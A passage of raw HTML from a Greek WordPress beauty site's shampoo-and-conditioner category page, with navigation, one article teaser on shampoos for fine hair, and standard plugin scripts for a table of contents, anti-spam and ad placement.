				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div>
<ul class="sub-menu">
	<li id="nav-menu-item-1516" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner" class="menu-link sub-menu-link">Σαμπουάν &#038; conditioner</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-593" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/frontida-mallion/ladi-mallion" class="menu-link sub-menu-link">Λάδι μαλλιών</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-1515" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/frontida-mallion/therapeies-mallion" class="menu-link sub-menu-link">Θεραπείες μαλλιών</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-1444" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/frontida-mallion/lotion-gia-mallia" class="menu-link sub-menu-link">Lotion &#038; Serum</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
</ul>
</li>
<li id="nav-menu-item-396" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/aromata" class="menu-link main-menu-link">Αρώματα</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div>
<ul class="sub-menu">
	<li id="nav-menu-item-397" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/aromata/aromata-gynaikeia" class="menu-link sub-menu-link">Αρώματα γυναικεία</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
</ul>
</li>
<li id="nav-menu-item-2088" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/privacy-policy" class="menu-link main-menu-link">Πολιτική απορρήτου</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
<li id="nav-menu-item-1725" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/schetika-me-emas" class="menu-link main-menu-link">Σχετικά με εμάς</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
<li id="nav-menu-item-2087" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/epikoinonia" class="menu-link main-menu-link">Επικοινωνία</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
</ul>			
			
			</nav>

			<a href="https://beautyinfo.gr" class="header__logo" aria-label='to main page'>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20121%2017'%3E%3C/svg%3E" width="121" height="17" alt="logo" data-lazy-src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/logo.svg"><noscript><img src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/logo.svg" width="121" height="17" alt="logo"></noscript>
			</a>

			<nav class="header__right">
				<button aria-label="search on site" class="header__search"><img width="39" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2038'%3E%3C/svg%3E" alt="Open the search" data-lazy-src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/search.svg"><noscript><img width="39" height="38" src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/search.svg" alt="Open the search"></noscript></button>
				<button class="header__burger" aria-label="open menu">
					<img width="30" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" alt="open menu" data-lazy-src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/burger.svg"><noscript><img width="30" height="30" src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/burger.svg" alt="open menu"></noscript>
				</button>
			</nav>
		</div>

</header>
		<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
		
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Beautyinfo.gr." href="https://beautyinfo.gr" class="home" ><span property="name">Beautyinfo.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Μετάβαση σε αρχεία κατηγορίας Φροντίδα μαλλιών ." href="https://beautyinfo.gr/frontida-mallion" class="taxonomy category" ><span property="name">Φροντίδα μαλλιών</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Σαμπουάν &amp; conditioner</span><meta property="url" content="https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner"><meta property="position" content="3"></span>	</div>
<main>
	<div class="all">
					<h1 class="hero-title">Σαμπουάν &amp; conditioner</h1>	</div>


	<section class="articles">
		<div class="wrapper">
			<div class="post-grid">
									<div class="card">
						<div class="card__header">
							<a href=""><a href="https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner" rel="category tag">Σαμπουάν &amp; conditioner</a></a>
						</div>
						<img class="card__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="card image" data-lazy-src="https://beautyinfo.gr/wp-content/uploads/ta-kalytera-sampouan-01-800x770.jpg"><noscript><img class="card__image" src="https://beautyinfo.gr/wp-content/uploads/ta-kalytera-sampouan-01-800x770.jpg" alt="card image"></noscript>
						<a href="https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner/ta-kalytera-sampoyan-gia-lepta-mallia.html"><h3 class="card__title">Τα 3 καλύτερα σαμπουάν για λεπτά μαλλιά</h3></a>
						<p>Στο άρθρο αυτό θα μιλήσουμε για τα καλύτερα σαμπουάν για λεπτά μαλλιά. Έχουμε τρεις προτάσεις για εσάς που επιθυμείτε να ενισχύσετε την ποιότητα της τρίχας σας, ενυδατώνοντάς την. Το κάθε προϊόν, ενώ στοχεύει στην ενδυνάμωση της τρίχας, πραγματοποιεί παράλληλα και μια ακόμα δράση. Έτσι, το σαμπουάν της Herbal Essences pure με αργανέλαιο, φροντίζει για την επανόρθωση των μαλλιών σας από&#8230;</p>
						<a href="https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner/ta-kalytera-sampoyan-gia-lepta-mallia.html" class="card__link button">Περισσότερο</a>
					</div>
							</div>
		</div>
	</section>
</main>

<div class="search-popup">
	<div class="wrapper search-popup__wrapper">
		<div class="search_header">
			
		<form role="search" method="get" id="searchform" action="https://beautyinfo.gr/" >
			<input type="text" value="" name="s" class="search-input search__input" id="s" placeholder="Αναζήτηση" />
		</form>
		<div class="result-search">
			
			<div class="search__results"></div>
		</div>
				<p class="search__input-subtitle">
                 
            </p>
		</div>


	</div>
	<div class="wrapper search-close__wrapper">
		<button class="search-close" aria-label="close search">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2043%2043'%3E%3C/svg%3E" width="43" height="43" alt="search close" data-lazy-src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/search-close.svg"><noscript><img src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/search-close.svg" width="43" height="43" alt="search close"></noscript>
		</button>
	</div>
</div>
<footer>
	<p>
		© Beauty Info 2021. All Rights Reserved.	</p>
</footer>

<link rel='stylesheet' id='redux-custom-fonts-css'  href='//beautyinfo.gr/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1702220897' media='all' />
<script src='https://beautyinfo.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script>
var eztoc_smooth_local = {"scroll_offset":"0"};
</script>
<script src='https://beautyinfo.gr/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.60'></script>
<script src='https://beautyinfo.gr/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1'></script>
<script src='https://beautyinfo.gr/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script>
<script>
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"0","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src='https://beautyinfo.gr/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.60-1702202065'></script>
<script src='https://beautyinfo.gr/wp-content/themes/beautyinfo/js/script.js?ver=1.0.0'></script>
<script src='https://beautyinfo.gr/wp-content/themes/beautyinfo/js/search.js?ver=1.0.0'></script>
<script src='https://beautyinfo.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://beautyinfo.gr/wp-includes/js/wp-embed.min.js?ver=5.4.14'></script>
		<script id="kama_spamblock">
			(function(){

				const catch_submit = function( ev ){

					let sbmt = ev.target.closest( '#submit' );

					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}

				document.addEventListener( 'mousedown', catch_submit );
				document.addEventListener( 'keypress', catch_submit );
			})()
		</script>
		<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 